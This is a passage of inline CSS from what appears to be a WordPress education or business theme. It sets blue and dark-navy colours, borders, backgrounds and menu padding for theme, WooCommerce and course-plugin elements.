		.rs-footer .widget.widget_archive ul li a:hover, 
		.rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#2D8ABB;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color:#EEEEEE !important;
		}
	
	
		
	
	
	
			.rs-breadcrumbs .page-title{
			font-size: 0px !important;	
		}
		
	
	
	.rs-footer .recent-post-widget .show-featured .post-desc i,	
	.rs-heading .title-inner .sub-text,
	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	blockquote::before,
	.rs-edash-details .learndash-wrapper .ld-status-icon .ld-icon:before,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover, .tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover,
	.tutor-pagination-wrap span.current,
	body .tutor-course-filter-wrapper .tutor-course-filter-container .tutor-course-search-field i, 
	body .tutor-courses-wrap .tutor-course-filter-container .tutor-course-search-field i,
	.learndash-wrapper .ld-status-icon .ld-icon::before,
	.rs-edash-details .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
	.rs-blog-details .bs-meta li i,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title{
		color:#2D8ABB;
	}

	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .fa-ul li i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.single-lp_course .author-info h4 a:hover,
	.single-lp_course .author-info ul li a:hover,
	.single-lp_course .review-list li::before, .single-lp_course .requirement-list li::before,
	.single-lp_course .course-features-info ul li i,
	.single-lp_course .inner-column.sticky-top .intro-video a,
	.single-lp_course .course-item-nav a:hover,
	.learn-press-pagination ul.page-numbers li span.current, 
	.learn-press-pagination ul.page-numbers li a.current,
	.rs_course_style1 .courses-item .content-part .title a:hover, 
	.single-lp_course ul.curriculum-sections .section-content .course-item .section-item-link::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails i::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones i::before,
	body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#rs-header .menu-area .navbar ul > li.active a,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.rs-sl-social-icons a:hover,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#2D8ABB !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.lp-tab-sections .section-tab.active span,
	.learn-press-message.error,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress{
		border-color:#2D8ABB !important;
	}
	
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions,
	.learndash-wrapper .ld-focus .ld-focus-header .ld-brand-logo,
	body .tutor-courses-wrap .tutor-course-loop-level,
	.tutor-loop-author .tutor-single-course-avatar .tutor-text-avatar{
		background:#171F32 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	.readon:hover,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.close-search,
	blockquote cite::before,	
	blockquote::after,
	.single-lp_course .course-rate .review-bar .rating,
	.bs-sidebar .widget-title::after,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.woocommerce a.remove:hover,
	.submit-btn .wpcf7-submit,
	.rs_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.rs_course_style3 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style5 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style1 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style4 .courses-item .content-part .meta-part li span.price,
	.lp-archive-courses .rs-search button,
	.learn-press-pagination ul.page-numbers li::before,
	.lp-archive-courses .course-left .course-icons a.active-grid,
	.rs-heading.style6 .title-inner .sub-text:after,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .rs-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.tutor-course-topics-wrap span.toogle-informaiton-icon,
	#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active
	{
		background:#2D8ABB;
	}
	.woocommerce span.onsale,
	.team-grid-style1 .team-item:after, 
	.team-slider-style1 .team-item:after,
	.learn-press-message.error:before,
	.single-lp_course ul.curriculum-sections .section-content .course-item::before, 
	.single-lp_course .learn-press-message::before,
	.faq-simple .elementor-accordion-item .elementor-tab-title.elementor-active,
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .duration,
	.bs-sidebar .bs-search button{
		background:#2D8ABB !important;
	}
	
	.portfolio-slider-data .slick-dots li,
	.lp-list-table thead tr th{
		background:#171F32;
	}	

	.review-stars-rated .review-stars.empty, 
	.review-stars-rated .review-stars.filled{
		color:#2D8ABB;
	}
	.sidenav .widget_nav_menu ul > li.current-menu-item > a,
	.sidenav .widget_nav_menu ul > li > a:hover{
		color:#2D8ABB !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #2D8ABB;
		border-right: 30px solid #2D8ABB;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #2D8ABB;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,	
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover{
		color:#2D8ABB !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#2D8ABB;
		border-color: #2D8ABB;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #2D8ABB;;
		color: #2D8ABB;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #2D8ABB!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.tutor-profile-completion-warning .profile-completion-warning-content .profile-completion-warning-status .tutor-progress-bar-wrap .tutor-progress-filled, .tutor-course-loop-level,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.woocommerce ul.products li.product .price ins,
	#scrollUp i,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before
	{
		background: #2D8ABB;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #2D8ABB;
	}


	.round-shape:before{
		border-top-color: #171F32;
		border-left-color: #171F32;
	}
	.round-shape:after{
		border-bottom-color: #171F32;
		border-right-color: #171F32;
	}
	
	#sidebar-services .wpb_widgetised_column{
		border-color:#2D8ABB;
	}
	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.learn-press-message.success,
	.tutor-user-public-profile .tutor-user-profile-content,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#2D8ABB !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #171F32 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#171F32 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, 
	.rs-blog .bs-img .blog-date span.date, 
	.blog .bs-img .blog-date span.date, 
	.rs-blog-details .blog-img .blog-date span.date, 
	.rs-blog .blog-img .blog-date span.date, 
	.blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	.course-features-info h3.title,
	.course-features-info ul li i,
	.full-blog-content .btm-cate .tag-line i,
	.rs-blog .blog-item .blog-meta .blog-date i,
	.full-blog-content .author i,
	.full-blog-content .blog-title a:hover,
	.learn-press-filters > li span,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
	.learn-press-filters > li span + span,
	.learn-press-filters > li span + span:before, .learn-press-filters > li span + span:after,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li.active a,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li.active span,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a,
	#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info{
		color: #2D8ABB;
	}

	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	body.profile .lp-label.label-completed, body.profile .lp-label.label-finished,
	.service-readon,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .learn-press-message::before,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, 
	.rs-blog .bs-img .categories .category-name a, 
	.blog .bs-img .categories .category-name a, 
	.lp-badge.featured-course,
	.learn-press-message.success::before,
	.rs-blog-details .blog-img .categories .category-name a, 
	.rs-blog .blog-img .categories .category-name a, 
	.blog .blog-img .categories .category-name a{
		background: #2D8ABB;
	}

	.rs-blog-details .bs-img .blog-date:before, 
	.rs-blog .bs-img .blog-date:before, 
	.blog .bs-img .blog-date:before, 
	.rs-blog-details .blog-img .blog-date:before, 
	.rs-blog .blog-img .blog-date:before, 
	.blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #2D8ABB;
    	border-top: 80px solid transparent;
    	border-right-color: #2D8ABB;
    }


	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab.active span,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #2D8ABB;   			
	}

	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #2D8ABB;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #2D8ABB;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #2D8ABB;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.bs-sidebar .widget_categories ul li a:hover,
	a:hover, a:focus, a:active,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #2D8ABB;
	}

	.about-award a:hover{
		border-color: #2D8ABB;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, 
	.rs-blog .bs-img .categories .category-name a:hover, 
	.blog .bs-img .categories .category-name a:hover, 
	.rs-blog-details .blog-img .categories .category-name a:hover, 
	.rs-blog .blog-img .categories .category-name a:hover, 
	.blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #2D8ABB;
	}

	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	body .tutor-course-filter-wrapper .tutor-course-filter-container div h4::after, 
	body .tutor-courses-wrap .tutor-course-filter-container div h4::after,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #2D8ABB;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #2D8ABB;
	}


	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.learn-press-message,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #2D8ABB !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, 
			.team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #2D8ABB !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #0A0A0A !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:after,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #FFFFFF;
			}
			

				
			#rs-header .menu-sticky.sticky .nav-link-container .nav-menu-link span{
				background: #FFFFFF;
			}
			

				
			#rs-header .menu-sticky.sticky .nav-link-container .nav-menu-link:hover span{
				background: #2D8ABB;
			}
			

				#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #2D8ABB !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span,
		#rs-header.header-style1.header1 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#2D8ABB !important;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #2D8ABB !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #171F32 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #2D8ABB !important;	
			}
			

		

			#rs-header .btn_quote a,
		.comment-respond .form-submit #submit,
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce .wc-forward, 
		.woocommerce button.button, 
		.woocommerce input.button, 
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce button.button.alt.disabled,
		.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a,
		.wp-block-file .wp-block-file__button{
			border-color:#2D8ABB;			
		}
	
			#rs-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#171F32;			
		}
	
			#rs-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		body.single-events .course-features-info .book-btn a,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.comments-area .comment-list li.comment .reply a,
		.single-lp_course .inner-column.sticky-top .course-seats.price .course-price,
		.comment-respond .form-submit #submit,
		.menu-sticky.sticky .quote-button,
		#rs-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		body.single-events .course-features-info .book-btn a,
		.wp-block-button__link,
		#rs-header .btn_quote a{
			background:#2D8ABB;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		body.single-events .course-features-info .book-btn a,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#rs-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		body.single-events .course-features-info .book-btn a:hover,
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	

			.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
		.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
		.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 		
		.woocommerce button.button:hover,
		body.single-events .course-features-info .book-btn a:hover,
		.woocommerce ul.products li:hover a.button,
		 .menu-sticky.sticky .quote-button:hover,
		 #rs-header.header-transparent .btn_quote a:hover,
		 #rs-header.header-style-3 .btn_quote .quote-button:hover,
		 .readon:before,
		 .submit-btn:before,
		 .comment-respond .form-submit #submit:hover,
		 .woocommerce #respond input#submit:before, .woocommerce a.button:before, 
		 .woocommerce .wc-forward:before, .woocommerce button.button:before, 
		 .woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
		 .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, 
		 .woocommerce input.button.alt:before{
			background:#171F32;
			
		}
	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1270px;
			}
		}
	

			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-left:0px;
		}
	
			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-right:16px;
		}
	
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:45px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
